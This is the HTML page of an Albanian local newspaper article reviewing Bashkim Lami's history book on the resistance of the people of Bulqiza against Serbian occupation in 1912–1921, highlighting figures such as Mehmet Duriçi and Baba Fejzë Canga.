<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-182"><a href="https://www.gazetabulqiza.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://www.gazetabulqiza.com/category/kultura/etnografi/">Etnografi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://www.gazetabulqiza.com/category/kultura/gatime/">Gatime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-193"><a href="https://www.gazetabulqiza.com/category/botime/">Botime</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://www.gazetabulqiza.com/category/botime/poezi/">Poezi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://www.gazetabulqiza.com/category/botime/proze/">Proze</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://www.gazetabulqiza.com/category/kultura/tradita/">Tradita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-186"><a href="https://www.gazetabulqiza.com/category/sociale/">Sociale</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://www.gazetabulqiza.com/category/sociale/histori/">Histori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188"><a href="https://www.gazetabulqiza.com/category/sociale/in-memoriam/">In memoriam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://www.gazetabulqiza.com/category/sociale/profil/">Profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://www.gazetabulqiza.com/category/sociale/shendeti/">Shendeti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://www.gazetabulqiza.com/category/speciale/">Speciale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://www.gazetabulqiza.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-196"><a href="#">Kontakt</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazetabulqiza.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazetabulqiza.com/">Kreu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Shiko te gjitha postet Arkiva" class="entry-crumb" href="https://www.gazetabulqiza.com/category/arkiva/">Arkiva</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Shiko te gjitha postet 2023" class="entry-crumb" href="https://www.gazetabulqiza.com/category/arkiva/2023/">2023</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">“Testament” historie që na njeh me luftën e madhe kundër serbëve në...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1104" class="post-1104 post type-post status-publish format-standard has-post-thumbnail category-41 category-botime category-dossier" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazetabulqiza.com/category/arkiva/">Arkiva</a></li><li class="entry-category"><a  href="https://www.gazetabulqiza.com/category/arkiva/2023/">2023</a></li><li class="entry-category"><a  href="https://www.gazetabulqiza.com/category/botime/">Botime</a></li><li class="entry-category"><a  href="https://www.gazetabulqiza.com/category/opinion/">Opinion</a></li><li class="entry-category"><a  href="https://www.gazetabulqiza.com/category/opinion/dossier/">Dossier</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">“Testament” historie që na njeh me luftën e madhe kundër serbëve në vitet 1912-1921</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T19:32:33+00:00" >February 15, 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1104">1748</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazetabulqiza.com/wp-content/uploads/2023/02/BashkimLami.png" data-caption=""><img width="491" height="491" class="entry-thumb td-modal-image" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/02/BashkimLami.png" srcset="https://www.gazetabulqiza.com/wp-content/uploads/2023/02/BashkimLami.png 491w, https://www.gazetabulqiza.com/wp-content/uploads/2023/02/BashkimLami-150x150.png 150w, https://www.gazetabulqiza.com/wp-content/uploads/2023/02/BashkimLami-300x300.png 300w, https://www.gazetabulqiza.com/wp-content/uploads/2023/02/BashkimLami-420x420.png 420w" sizes="(max-width: 491px) 100vw, 491px" alt="" title="BashkimLami"/></a></div>
            <!-- content --><p><strong>NGA DR.ADRIATIK BALLA</strong></p>
<p>Sikurse të gjitha zonat e Dibrës, Bulqiza ishte në frontin e luftës 9-vjeçare me krajlët, kryesisht serbët, midis viteve 1912 dhe 1921. Kudo e kurdoherë, populli i kësaj zone shfaqet me të gjithë madhështinë e vet në llogore për të ruajtur, siç e thotë plot emocion në letrën e tij komandanti i trupave qeveritare në qafë Buall, Ali Rizai, “emnin e hymnueshëm shqiptar”. Autori Bashkim Lami, i lindur në Vajkal në vitin 1947, me profesion arsimtar, por njëherësh kuadër e intelektual, si dhe organizator e drejtues i shoqatës kulturore e atdhetare “Bulqiza”, botoi një vit më parë librin e tij historik, “Qëndresa e bulqizakëve në luftërat për liri”, me parathënie nga Prof.Asoc.dr. Bernard Zotaj, me fokus zhvillimet e dy shekujve të fundit në trevën e Bulqizës. “Kam jetuar shumë kohë me ndjenjën e përgjegjësisë, &#8211; thotë autori, &#8211; për të pasqyruar sakrificat dhe heroizmin në vendlindjen time, në kujtim të përpjekjeve mbinjerëzore të luftëtarëve bulqizakë, përkrah luftëtarëve dibranë në luftën për liri”.<br />
Dhe autori ia ka dalë mrekullisht, jo vetëm ta përmbledhë studimin e tij në një libër, por t’u lënë bulqizakëve një “testament”, ku secili të përfitojë informacionin e duhur të historisë së tij e të familjes së tij, të fisit e të krahinës. Ashtu si Barleti që shkruan Historinë e Skënderbeut me fakte literature e arkive por edhe nga fjala e burrave të besës, ngjashëm dhe Bashkim Lami, ka monitoruar arkivat dhe dokumentet, por njëherësh, duke qenë nga të parët që është marrë me këtë çështje (që nga viti 1980), ai ka pasur rastin të intervistojë protagonistët e ngjarjeve direkte në luftime dhe që kanë pasur dijeni për zhvillimet në zonën e Bulqizës dhe më gjerë. Kjo lëndë e parë e vjelë nga protagonistët, e ballafaquar me dokumentet arkivore, i kanë dhënë autorit fushëpamjen e mjaftueshme dhe shtegun e duhur për të dalë në konkluzione mjaft të qarta. Autori ka përmbledhur në 307 faqe të librit të tij gjërat thelbësore por edhe detaje të veçanta që s’janë thënë më parë në historinë e Bulqizës në 2-3 shekujt e fundit. Autori e ka ndarë punën e tij në katër kapituj themelorë, duke ruajtur madje dhe një baraspeshë në volum për secilin prej tyre, gjë që reflekton dimensionin intelektual e deri akademik të tij, pasi zbaton rigorozisht kriteret shkencore të pasqyrimit të një nisme të tillë. Në kapitullin e parë autori Bashkim Lami na njeh me situatën ku ndodhej Bulqiza para vitit 1912, kryengritjet e shumta antiosmane, organizimi vendor, prijësit, çetën e Bulqizës si dhe fiset më të njohura e më me ndikim në zonë. Në kapitullin e dytë na njeh me valën e parë të pushtimit serb, që korrespondon me fundin e vitit 1912 dhe fillimvitin 1913, masakrat e përbindshme të pushtuesit, rezistencën e bulqizakëve, vendin e zhvillimit të ngjarjeve dhe të rënët në luftë. Në kapitullin e tretë, autori na njeh kryesisht me valën e dytë të pushtimit serb, pra 1918 deri në vitin 1921, me ngjarjet kryesore, me protagonistët, luftëtarët dhe dëshmorët, por edhe me tiparet politike të atyre viteve, marrëdhëniet me zonat e tjera, raportet me qeverinë e Lushnjës etj. Në pjesën e katërt e të fundit, autori ka vëllimin thelbësor të trajtesës, pasi ai hyn në detaje të ngjarjeve, të personazheve, të kuvendeve, të marrëdhënieve ndërkrahinore, mbi avantazhet dhe dobësitë politike e deri tek analiza e figurave qendrore të rezistencës.<br />
Baba Fejzë Sali Canga, “shkëndija e parë” e lirisë<br />
Në këtë kapitull autori vë në rend kronologjik figurat më të rëndësishme të Bulqizës, duke nisur me drejtuesit e Teqesë së Madhe, një varg shehlerësh e dervishësh me kontribute të rëndësishme, si dhe me ndikim në Bulqizë e më gjerë. Nuk mungon baba Fejzë Canga, një patriot i madh bulqizak e shqiptar, i cili iu kundërvu pushtetit osman deri në atë pikë sa udhëhoqi një kryengritje të armatosur, që kulmoi me betejën e Xixullës në Martanesh në vitin 1860. Baba Fejza do të spikaste si një figurë e madhe fetare, por edhe një figurë e madhe e mendimit filozofik e patriotik. Portreti i tij liridashës do të mbushte shpirtërisht atdhetarët në vitet e mëvonshme për pavarësi e dinjitet kombëtar. Fejzë Sali Canga, i përshkruar mjeshtërisht nga autori, larg dogmave dhe me këmbë në tokë, përbën një arritje në librin e Bashkim Lamit. Me interes është dhe trajtimi i personalitetit të Eba Muslimit, djalit të Sheh Fejzës. Sheh Myslimi ishte njeri i duruar, mjaft i matur, i mençur e kanunor. Po në pjesën e katërt, autori na sjell në vëmendje pushtetin e Karajit si qefali i vendit, duke nisur me Bajram Karajin e që u lartësua me Dalip Karajin.<br />
Mehmet Duriçi, personazhi që mori shkëlqimin e merituar nga pena e Bashkim Lamit<br />
Natyrisht, në pikëpamjen tonë, puna origjinale e autorit është sjellja në fokusin kryesor të jetës dhe veprës së “Burrit të Maleve”, Mehmet Duriçi, udhëheqës dhe strateg i kalitur në luftërat për liri të bulqizakëve. Mehmet Duriçi u lind në Vajkal, në vitin 1852, në një familje me ndjenja të shprehura patriotike, një familje që kishte dhënë shembuj të pjesëmarrjes në luftë kundër osmanëve gjatë rezistencës së Sheh Fejzës. Mehmet Duriçin e takojmë kudo, si njeri i mexhlisit, si organizator, një burrë i madh që u rreshtua krah burrave më të mëdhenj të Dibrës në fundshekullin XIX e fillimshekullit XX. Autori Bashkim Lami ka nxjerr në pah karakteristikat e këtij patrioti dhe gjithë veprimtarinë e tij si njeri i mendjes, i sofrës dhe i pushkës. Që më 1872 goditi karakollin turk në Urën e Qytetit dhe krijoi çetën e tij. Me kalimin e viteve Mehmeti arrin ta konsolidojë çetën e tij dhe ishte po Mehmeti, që u vu në ballë të rezistencës bulqizake ndaj agresionit dhe mizorive serbe mes viteve 1912-1921. Tashmë ai ishte bërë një figurë kyçe e rezistencës jo vetëm në Bulqizë, por në mbarë Dibrën, aq sa, në vitet 1920-1921 të gjithë funksionarët më të lartë të qeverisë së dalë nga Kongresi i Lushnjës dhe më pas qeveria e Tiranës, zbarkonin tek kulla e Duriçeve në Bulqizë, sepse nga aty nisnin veprimet direkte luftarake ndaj trupave dhe vendqëndrimeve ushtarake serbe. Ai nuk u dyzua kurrë, ai nuk pranoi asnjë ofiq dhe shpërblim monetar nga asnjë forcë ndërluftuese në Luftën e Parë Botërore, duke u arsyetuar se lufta e tij bëhej vetëm në të mirë të Shqipërisë dhe se ai ishte ushtar i vendosur për mbrojtjen e Shqipërisë. Mehmet Duriçi shpalosi krenari, burrëri e vizion kombëtar. Si asnjë burrë tjetër në pozitat e tij në trevat e Dibrës, ai dha shembull personal të pjesëmarrjes direkte në luftime gjatë vitit 1920-1921, edhe pse po i afrohej të 70-tave. Si askush tjetër në Dibër, Mehmet Duriçi vuri në vijën e parë të frontit djemtë e tij, familjarët e tij, disa prej të cilëve ranë dëshmor. Ky ishte një akt i pashembullt atdhedashurie. Ai e shpenzoi tërë pasurinë e tij për atdheun dhe ishte prej atyre që në fund të luftës 9-vjeçare me krajlët, ishte po aq i varfër sa edhe familjet e tjera bulqizake. Kjo pasi ai i kishte dhënë gjithçka luftës dhe mbrojtjes së Bulqizës e mbarë Dibrës. Historiografia jonë ka shkruar pak për Mehmet Duriçin, pasi ai nuk ka pasur sekretar personal sikurse kanë pasur disa të tjerë, nuk ka pasur as pushtet financiar e politik, por dokumentet arkivore dhe fryma popullore e mbajnë lart këtë figurë emblematike të Bulqizës (dhe jo vetëm) në ngjarjet e mëdha e dramatike para e pas shpalljes së pavarësisë. Ky burrë i madh bulqizak, vdiq në vitin 1925 në moshën 72 vjeçare, duke lënë pas një emër të mirë, një histori të mbushur me atdhedashuri.</p>
<p>Masakra e serbëve ndaj Shabëve në Dragu dhe kundërpërgjigja popullore<br />
Autori është ndalur edhe tek disa ngjarje të bujshme historike sikurse është lufta në kullën e Shabës (ku u masakrua e tërë familja 7-anëtarëshe e Sul Shabës në Dragu), në kullën e Muçës, në kullën e Licit, në Vajkal tek Gurët e Skënderbeut, apo në aksionet kundër serbëve në Urën e Qytetit. Duhet thënë se nga këto masakra të përbindshme që bënë serbët në Bulqizë, kanë humbur jetën me dhjetëra vetë të pafajshëm, janë djegur mbi 30 shtëpi, ka pasur rrëmbime të pasurisë dhe tortura nga më çnjerëzoret. Për 9 vjet me radhë, duke tentuar të kapin e mbajnë qafën e Buallit, me pretekstin e “vijave strategjike”, serbët bënë terror masiv, shkuan në thikë e dogjën për së gjalli pleq e plaka e deri fëmijët e djepit. Në punimin e Bashkim Lamit, krahas analizës së ngjarjeve e personazheve kryesorë, pasqyrohet edhe jetesa e bulqizakëve në dy shekujt e fundit, si organizoheshin fiset dhe çfarë marrëdhëniesh kishin ata me parinë dhe klerin. Një tjetër dimension i trajtesës së autorit është lëvizja kaçake në Bulqizë, ku na sjell të dhëna të reja për veprimtarinë e Sul Hupit dhe grupit të tij. Trajtesa e këtij personazhi bëhet duke marrë të mirat dhe të këqijat, pasi, siç dihet, Sul Hupi ka qenë një personazh kontrovers, me disa arritje në aspektin e luftës kundër turqve, por nga ana tjetër mjaft mizor. Bashkim Lami ka rrëfyer me një gjuhë të thjeshtë, të kuptueshme, pa ngjyrime e pa tepri, duke u bazuar vetëm në fakte.<br />
Është kuptimplote dhe mjaft e dobishme, po ashtu, përmbyllja e studimit të autorit Bashkim Lami, i cili na njeh me dëshmorët e Bulqizës. Kjo armatë dëshmorësh qëndron sot si kurorë lavdie e pavdekësie në luginën e Bulqizës, ku historia është shkruar me shpatë, me pushkë e me gjak. Libri “Qëndresa e bulqizakëve në luftërat për liri” e Bashkim Lamit, shënon kështu një “gur kilometrik” të dallueshëm e të rëndësishëm në studimet historike në Dibër e më gjerë, ndërsa vetë autori është kujdesur që kjo çështje të jetë e hapur për analizë të mëtejshme. Duke e përmbyllur, po citojmë vetë autorin në shënimet e tij në fund të librit: “Ky popull, i varfër por me shpirtin e madh të dragoit, në kushtet e një terrori masiv, nuk u përkul asnjëherë gjatë shekujve, deri në ditët e fitores së lirisë, ai arriti të mbijetojë dhe shkroi historinë e tij me gjak e sakrifica që nuk harrohen”.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazetabulqiza.com%2F2023%2F02%2F15%2Ftestament-historie-qe-na-njeh-me-luften-e-madhe-kunder-serbeve-ne-vitet-1912-1921%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E2%80%9CTestament%E2%80%9D+historie+q%C3%AB+na+njeh+me+luft%C3%ABn+e+madhe+kund%C3%ABr+serb%C3%ABve+n%C3%AB+vitet+1912-1921 %0A%0A https://www.gazetabulqiza.com/2023/02/15/testament-historie-qe-na-njeh-me-luften-e-madhe-kunder-serbeve-ne-vitet-1912-1921/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=“Testament” historie që na njeh me luftën e madhe kundër serbëve në vitet 1912-1921&body=https://www.gazetabulqiza.com/2023/02/15/testament-historie-qe-na-njeh-me-luften-e-madhe-kunder-serbeve-ne-vitet-1912-1921/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E2%80%9CTestament%E2%80%9D+historie+q%C3%AB+na+njeh+me+luft%C3%ABn+e+madhe+kund%C3%ABr+serb%C3%ABve+n%C3%AB+vitet+1912-1921 https://www.gazetabulqiza.com/2023/02/15/testament-historie-qe-na-njeh-me-luften-e-madhe-kunder-serbeve-ne-vitet-1912-1921/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikull i meparshem</span><a href="https://www.gazetabulqiza.com/2023/02/15/histori-kulture-letersi-tradite-sesion-shkencor-ne-fushe-bulqize/">HISTORI &#8211; KULTURË &#8211; LETËRSI – TRADITË, SESION SHKENCOR NË FUSHË-BULQIZË</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli i rradhes</span><a href="https://www.gazetabulqiza.com/2023/02/15/isuf-koci-profili-i-intelektualit-dhe-drejtuesit-te-shquar-ne-sektorin-e-bujqesise/">ISUF KOÇI  PROFILI I INTELEKTUALIT DHE DREJTUESIT TË SHQUAR NË SEKTORIN E BUJQËSISË</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazetabulqiza.com/author/krenar/">krenar</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="krenar"></span><meta itemprop="datePublished" content="2023-02-15T19:32:33+00:00"><meta itemprop="dateModified" content="2023-02-15T19:32:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazetabulqiza.com/2023/02/15/testament-historie-qe-na-njeh-me-luften-e-madhe-kunder-serbeve-ne-vitet-1912-1921/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://gazetabulqiza.com/wp-content/uploads/2019/09/gazeta-bulqiza-01-300x108-300x108.png"></span><meta itemprop="name" content="Gazeta Bulqiza"></span><meta itemprop="headline " content="“Testament” historie që na njeh me luftën e madhe kundër serbëve në vitet 1912-1921"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazetabulqiza.com/wp-content/uploads/2023/02/BashkimLami.png"><meta itemprop="width" content="491"><meta itemprop="height" content="491"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697e93510b8c3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697e93510b8c3" ><script>var block_td_uid_2_697e93510b8c3 = new tdBlock();
block_td_uid_2_697e93510b8c3.id = "td_uid_2_697e93510b8c3";
block_td_uid_2_697e93510b8c3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697e93510b8c3_rand","td_column_number":3,"live_filter_cur_post_id":1104,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697e93510b8c3_rand","tdc_css_class_style":"td_uid_2_697e93510b8c3_rand_style"}';
block_td_uid_2_697e93510b8c3.td_column_number = "3";
block_td_uid_2_697e93510b8c3.block_type = "td_block_related_posts";
block_td_uid_2_697e93510b8c3.post_count = "3";
block_td_uid_2_697e93510b8c3.found_posts = "38";
block_td_uid_2_697e93510b8c3.header_color = "";
block_td_uid_2_697e93510b8c3.ajax_pagination_infinite_stop = "";
block_td_uid_2_697e93510b8c3.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_2_697e93510b8c3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697e93510c61b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697e93510b8c3" href="#">Artikuj te ngjashem</a><a id="td_uid_4_697e93510c61f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697e93510b8c3" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_697e93510b8c3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2025/12/20/personalitete-akademike-dhe-te-letrave-vleresojne-librin-fshati-yne-lubaleshi/" rel="bookmark" class="td-image-wrap" title="PERSONALITETE AKADEMIKE DHE TË LETRAVE VLERËSOJNË LIBRIN “FSHATI YNË LUBALESHI”"><img width="204" height="134" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/personalitete.jpg"   alt="" title="PERSONALITETE AKADEMIKE DHE TË LETRAVE VLERËSOJNË LIBRIN “FSHATI YNË LUBALESHI”" /></a></div>                <a href="https://www.gazetabulqiza.com/category/botime/" class="td-post-category">Botime</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2025/12/20/personalitete-akademike-dhe-te-letrave-vleresojne-librin-fshati-yne-lubaleshi/" rel="bookmark" title="PERSONALITETE AKADEMIKE DHE TË LETRAVE VLERËSOJNË LIBRIN “FSHATI YNË LUBALESHI”">PERSONALITETE AKADEMIKE DHE TË LETRAVE VLERËSOJNË LIBRIN “FSHATI YNË LUBALESHI”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2025/12/20/shkolla-e-vicishtit-28-dhjetor-1944/" rel="bookmark" class="td-image-wrap" title="Shkolla e Viçishtit, 28 dhjetor 1944"><img width="218" height="150" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/shkolla-218x150.jpg"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/shkolla-218x150.jpg 218w, https://www.gazetabulqiza.com/wp-content/uploads/2025/12/shkolla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Shkolla e Viçishtit, 28 dhjetor 1944" /></a></div>                <a href="https://www.gazetabulqiza.com/category/botime/" class="td-post-category">Botime</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2025/12/20/shkolla-e-vicishtit-28-dhjetor-1944/" rel="bookmark" title="Shkolla e Viçishtit, 28 dhjetor 1944">Shkolla e Viçishtit, 28 dhjetor 1944</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2025/12/20/skender-murrja-promovon-librin-po-kthehem-ne-hotesh/" rel="bookmark" class="td-image-wrap" title="Skënder Murrja promovon librin “Po kthehem në hotesh”"><img width="218" height="150" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/skenderi-218x150.jpg"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/skenderi-218x150.jpg 218w, https://www.gazetabulqiza.com/wp-content/uploads/2025/12/skenderi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Skënder Murrja promovon librin “Po kthehem në hotesh”" /></a></div>                <a href="https://www.gazetabulqiza.com/category/botime/" class="td-post-category">Botime</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2025/12/20/skender-murrja-promovon-librin-po-kthehem-ne-hotesh/" rel="bookmark" title="Skënder Murrja promovon librin “Po kthehem në hotesh”">Skënder Murrja promovon librin “Po kthehem në hotesh”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697e93510b8c3" data-td_block_id="td_uid_2_697e93510b8c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697e93510b8c3" data-td_block_id="td_uid_2_697e93510b8c3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                                    </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="#">Rreth Nesh</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Politikat e Privatesise</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Reklamime</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="#">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019, Gazeta Bulqiza                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

